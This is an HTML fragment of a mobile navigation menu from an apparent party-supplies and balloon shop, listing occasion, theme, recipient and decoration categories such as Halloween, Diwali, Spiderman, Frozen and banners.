   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FATHER'S DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14832-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14831-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14742-happy-new-year" class="" data-mobile-menu-trigger="">HAPPY NEW YEAR <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HAPPY NEW YEAR</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14833-new-year-bouquets" class="" data-mobile-menu-trigger="">New Year Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14868-balloon-and-bouquets" class="" data-mobile-menu-trigger="">BALLOON & BOUQUETS</a></li>
   							   							<li data-mobile-menu-item=""><a href="14851-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14834-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14681-valentine-day" class="" data-mobile-menu-trigger="">VALENTINE DAY <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">VALENTINE DAY</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14695-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14827-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14686-decoration-ideas" class="" data-mobile-menu-trigger="">Decoration Ideas</a></li>
   							   							<li data-mobile-menu-item=""><a href="206-love" class="" data-mobile-menu-trigger="">LOVE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14744-daughter-day" class="" data-mobile-menu-trigger="">DAUGHTER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="217-halloween" class="" data-mobile-menu-trigger="">HALLOWEEN <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">HALLOWEEN</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14841-balloon-bouquets" class="" data-mobile-menu-trigger="">Balloon Bouquets</a></li>
   							   							<li data-mobile-menu-item=""><a href="14842-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14843-party-supplies" class="" data-mobile-menu-trigger="">Party Supplies</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="202-diwali" class="" data-mobile-menu-trigger="">DIWALI <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">DIWALI</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="560-casino" class="" data-mobile-menu-trigger="">Casino</a></li>
   							   							<li data-mobile-menu-item=""><a href="1118-diwali" class="" data-mobile-menu-trigger="">Diwali</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="718-raksha-bhandhan" class="" data-mobile-menu-trigger="">RAKSHA BHANDHAN</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14710-eid" class="" data-mobile-menu-trigger="">EID <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">EID</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14888-balloons" class="" data-mobile-menu-trigger="">Balloons</a></li>
   							   							<li data-mobile-menu-item=""><a href="14887-bouquets" class="" data-mobile-menu-trigger="">Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14904-farewell" class="" data-mobile-menu-trigger="">Farewell</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="143-flower-and-butterfly" class="" data-mobile-menu-trigger="">FLOWER & BUTTERFLY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="1117-fruits-and-vegetables" class="" data-mobile-menu-trigger="">FRUITS & VEGETABLES</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="203-graduation" class="" data-mobile-menu-trigger="">GRADUATION</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14910-lohri" class="" data-mobile-menu-trigger="">LOHRI</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14913-republic-day" class="" data-mobile-menu-trigger="">REPUBLIC DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14902-teacher-day" class="" data-mobile-menu-trigger="">TEACHER DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14754-womens-day" class="" data-mobile-menu-trigger="">WOMEN'S DAY</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14914-you-passed" class="" data-mobile-menu-trigger="">You  Passed</a></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="189-by-themes" class="" data-mobile-menu-trigger="">BY THEMES<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BY THEMES</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="14746-adults" class="" data-mobile-menu-trigger="">ADULTS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">ADULTS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="85-disco" class="" data-mobile-menu-trigger="">Disco</a></li>
   							   							<li data-mobile-menu-item=""><a href="925-hollywood" class="" data-mobile-menu-trigger="">Hollywood</a></li>
   							   							<li data-mobile-menu-item=""><a href="14912-law" class="" data-mobile-menu-trigger="">Law</a></li>
   							   							<li data-mobile-menu-item=""><a href="14911-money" class="" data-mobile-menu-trigger="">Money</a></li>
   							   							<li data-mobile-menu-item=""><a href="14906-movie" class="" data-mobile-menu-trigger="">MOVIE</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14745-boys" class="" data-mobile-menu-trigger="">BOYS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">BOYS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14807-spiderman" class="" data-mobile-menu-trigger="">Spiderman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14712-jungle-animals" class="" data-mobile-menu-trigger="">Jungle Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="14731-character" class="" data-mobile-menu-trigger="">Character</a></li>
   							   							<li data-mobile-menu-item=""><a href="14718-fortnite" class="" data-mobile-menu-trigger="">Fortnite</a></li>
   							   							<li data-mobile-menu-item=""><a href="14717-space" class="" data-mobile-menu-trigger="">Space</a></li>
   							   							<li data-mobile-menu-item=""><a href="14847-avengers" class="" data-mobile-menu-trigger="">Avengers</a></li>
   							   							<li data-mobile-menu-item=""><a href="14862-basketball" class="" data-mobile-menu-trigger="">BasketBall</a></li>
   							   							<li data-mobile-menu-item=""><a href="14845-batman" class="" data-mobile-menu-trigger="">Batman</a></li>
   							   							<li data-mobile-menu-item=""><a href="14778-battle-royal" class="" data-mobile-menu-trigger="">Battle Royal</a></li>
   							   							<li data-mobile-menu-item=""><a href="14886-candy" class="" data-mobile-menu-trigger="">Candy</a></li>
   							   							<li data-mobile-menu-item=""><a href="14876-cars" class="" data-mobile-menu-trigger="">Cars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14878-construction" class="" data-mobile-menu-trigger="">Construction</a></li>
   							   							<li data-mobile-menu-item=""><a href="971-dinosaur" class="" data-mobile-menu-trigger="">Dinosaur</a></li>
   							   							<li data-mobile-menu-item=""><a href="14716-farm-animals" class="" data-mobile-menu-trigger="">Farm Animals</a></li>
   							   							<li data-mobile-menu-item=""><a href="151-football" class="" data-mobile-menu-trigger="">Football</a></li>
   							   							<li data-mobile-menu-item=""><a href="14903-golf" class="" data-mobile-menu-trigger="">GOLF</a></li>
   							   							<li data-mobile-menu-item=""><a href="14884-harry-potter" class="" data-mobile-menu-trigger="">Harry Potter</a></li>
   							   							<li data-mobile-menu-item=""><a href="14737-joker" class="" data-mobile-menu-trigger="">Joker</a></li>
   							   							<li data-mobile-menu-item=""><a href="14799-mickey-mouse" class="" data-mobile-menu-trigger="">Mickey Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="14896-paw-patrol" class="" data-mobile-menu-trigger="">Paw Patrol</a></li>
   							   							<li data-mobile-menu-item=""><a href="820-peppa-pig" class="" data-mobile-menu-trigger="">Peppa Pig</a></li>
   							   							<li data-mobile-menu-item=""><a href="14736-pirates" class="" data-mobile-menu-trigger="">Pirates</a></li>
   							   							<li data-mobile-menu-item=""><a href="14883-star-wars" class="" data-mobile-menu-trigger="">Star Wars</a></li>
   							   							<li data-mobile-menu-item=""><a href="14844-superheroes" class="" data-mobile-menu-trigger="">Superheroes</a></li>
   							   							<li data-mobile-menu-item=""><a href="14846-superman" class="" data-mobile-menu-trigger="">Superman</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14899-food" class="" data-mobile-menu-trigger="">FOOD</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="775-girls" class="" data-mobile-menu-trigger="">GIRLS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">GIRLS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14804-my-little-pony" class="" data-mobile-menu-trigger="">My Little Pony</a></li>
   							   							<li data-mobile-menu-item=""><a href="14714-disney-princess" class="" data-mobile-menu-trigger="">Disney Princess</a></li>
   							   							<li data-mobile-menu-item=""><a href="14713-unicorn" class="" data-mobile-menu-trigger="">Unicorn</a></li>
   							   							<li data-mobile-menu-item=""><a href="858-barbie" class="" data-mobile-menu-trigger="">Barbie</a></li>
   							   							<li data-mobile-menu-item=""><a href="14908-butterfly" class="" data-mobile-menu-trigger="">Butterfly</a></li>
   							   							<li data-mobile-menu-item=""><a href="14909-frozen" class="" data-mobile-menu-trigger="">Frozen</a></li>
   							   							<li data-mobile-menu-item=""><a href="955-hanna-montana" class="" data-mobile-menu-trigger="">Hanna Montana</a></li>
   							   							<li data-mobile-menu-item=""><a href="14897-mermaid" class="" data-mobile-menu-trigger="">Mermaid</a></li>
   							   							<li data-mobile-menu-item=""><a href="216-minnie-mouse" class="" data-mobile-menu-trigger="">Minnie Mouse</a></li>
   							   							<li data-mobile-menu-item=""><a href="894-nemo" class="" data-mobile-menu-trigger="">Nemo</a></li>
   							   							<li data-mobile-menu-item=""><a href="991-shimmer-and-shine" class="" data-mobile-menu-trigger="">Shimmer & Shine</a></li>
   							   							<li data-mobile-menu-item=""><a href="948-snow-white" class="" data-mobile-menu-trigger="">Snow white</a></li>
   							   							<li data-mobile-menu-item=""><a href="14855-sweet-stuff" class="" data-mobile-menu-trigger="">Sweet Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="144-under-the-sea" class="" data-mobile-menu-trigger="">Under The Sea</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="81-hanging-decoration" class="" data-mobile-menu-trigger="">Hanging Decoration <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">Hanging Decoration</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="211-banners" class="" data-mobile-menu-trigger="">Banners</a></li>
   							   							<li data-mobile-menu-item=""><a href="652-feather-garland" class="" data-mobile-menu-trigger="">Feather Garland</a></li>
   							   							<li data-mobile-menu-item=""><a href="53-fluffy-flowers-decoration" class="" data-mobile-menu-trigger="">Fluffy Flowers Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="212-honeycomb" class="" data-mobile-menu-trigger="">Honeycomb</a></li>
   							   							<li data-mobile-menu-item=""><a href="75-lantern" class="" data-mobile-menu-trigger="">Lantern</a></li>
   							   							<li data-mobile-menu-item=""><a href="62-paper-fan-decoration" class="" data-mobile-menu-trigger="">Paper Fan Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="89-room-decoration-kit" class="" data-mobile-menu-trigger="">Room Decoration Kit</a></li>
   							   							<li data-mobile-menu-item=""><a href="655-round-heart-shape-vertical-garlands" class="" data-mobile-menu-trigger="">Round &amp; Heart Shape Vertical Garlands</a></li>
   							   							<li data-mobile-menu-item=""><a href="166-string-decoration" class="" data-mobile-menu-trigger="">String Decoration</a></li>
   							   							<li data-mobile-menu-item=""><a href="14900-stuff" class="" data-mobile-menu-trigger="">Stuff</a></li>
   							   							<li data-mobile-menu-item=""><a href="74-swirls-decoration" class="" data-mobile-menu-trigger="">Swirls Decoration</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14905-music" class="" data-mobile-menu-trigger="">MUSIC</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14741-summer-balloons-and-bouquets" class="" data-mobile-menu-trigger="">SUMMER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">SUMMER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14898-rainbow" class="" data-mobile-menu-trigger="">Rainbow</a></li>
   							   						</ul></div></div></div></li>
   				   				</ul></div></div></div></li>
						<li data-mobile-menu-item=""><a href="14690-receipient" class="" data-mobile-menu-trigger="">RECEIPIENT<svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a><div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">RECEIPIENT</div></div><div class="mobile-menu__panel-body">

   		<ul class="mobile-menu__links">
   			   				   					<li data-mobile-menu-item=""><a href="550-mom-and-dad" class="" data-mobile-menu-trigger="">MOM & DAD <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">MOM & DAD</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="552-dad" class="" data-mobile-menu-trigger="">Dad</a></li>
   							   							<li data-mobile-menu-item=""><a href="14793-mom" class="" data-mobile-menu-trigger="">MOM</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14692-for-her" class="" data-mobile-menu-trigger="">FOR HER <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR HER</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14698-birthday-bouquet" class="" data-mobile-menu-trigger="">Birthday Bouquet</a></li>
   							   							<li data-mobile-menu-item=""><a href="580-another-fab-year-theme-balloonsbouquets" class="" data-mobile-menu-trigger="">Another Fab Year Theme Balloons/Bouquets</a></li>
   							   						</ul></div></div></div></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14691-for-him" class="" data-mobile-menu-trigger="">FOR HIM</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="8-for-birthday-boys" class="" data-mobile-menu-trigger="">FOR BIRTHDAY BOYS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14709-grandparents" class="" data-mobile-menu-trigger="">GRANDPARENTS</a></li>
   				   			   				   					<li data-mobile-menu-item=""><a href="14693-for-teens" class="" data-mobile-menu-trigger="">FOR TEENS <svg width="7" height="11"><path d="M0.3,10.7L0.3,10.7c0.4,0.4,0.9,0.4,1.3,0L7,5.5L1.6,0.3C1.2-0.1,0.7,0,0.3,0.3l0,0c-0.4,0.4-0.4,1,0,1.3l4,3.9l-4,3.9
   C-0.1,9.8-0.1,10.4,0.3,10.7z"></path></svg></a>
   					<div class="mobile-menu__links-panel" data-mobile-menu-panel=""><div class="mobile-menu__panel mobile-menu__panel--hidden"><div class="mobile-menu__panel-header"><button class="mobile-menu__panel-back" type="button"><svg width="7" height="11"><path d="M6.7,0.3L6.7,0.3c-0.4-0.4-0.9-0.4-1.3,0L0,5.5l5.4,5.2c0.4,0.4,0.9,0.3,1.3,0l0,0c0.4-0.4,0.4-1,0-1.3l-4-3.9l4-3.9C7.1,1.2,7.1,0.6,6.7,0.3z"></path></svg></button><div class="mobile-menu__panel-title">FOR TEENS</div></div><div class="mobile-menu__panel-body">
   						<ul class="mobile-menu__links">
   							   							<li data-mobile-menu-item=""><a href="14811-candy-and-cupcake-theme" class="" data-mobile-menu-trigger="">CANDY & CUPCAKE THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="14812-cow-boy-theme" class="" data-mobile-menu-trigger="">COW BOY THEME</a></li>
   							   							<li data-mobile-menu-item=""><a href="553-bachelorette-party" class="" data-mobile-menu-trigger="">Bachelorette Party</a></li>
   							   							<li data-mobile-menu-item=""><a href="64-candles-and-cake-topper" class="" data-mobile-menu-trigger="">Candles & Cake Topper</a></li>
   							   							<li data-mobile-menu-item=""><a href="165-confetti-foil-and-paper" class="" data-mobile-menu-trigger="">Confetti Foil & Paper</a></li>
   							   							<li data-mobile-menu-item=""><a href="915-decorations" class="" data-mobile-menu-trigger="">Decorations</a></li>
   							   							<li data-mobile-menu-item=""><a href="147-dinosaurs-and-dragon" class="" data-mobile-menu-trigger="">Dinosaurs And Dragon</a></li>
   							   							<li data-mobile-menu-item=""><a href="97-entertainment-and-servings" class="" data-mobile-menu-trigger="">Entertainment & Servings</a></li>
   							   							<li data-mobile-menu-item=""><a href="209-favours" class="" data-mobile-menu-trigger="">Favours</a></li>
   							   							<li data-mobile-menu-item=""><a href="657-feather-confetti" class="" data-mobile-menu-trigger="">Feather Confetti</a></li>
   							   							<li data-mobile-menu-item=""><a href="152-fiesta" class="" data-mobile-menu-trigger="">Fiesta</a></li>
   							   							<li data-mobile-menu-item=""><a href="163-invites" class="" data-mobile-menu-trigger="">Invites</a></li>
